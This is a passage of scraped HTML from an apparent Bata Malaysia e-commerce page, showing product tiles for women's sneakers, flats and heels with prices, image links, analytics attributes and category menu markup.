        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
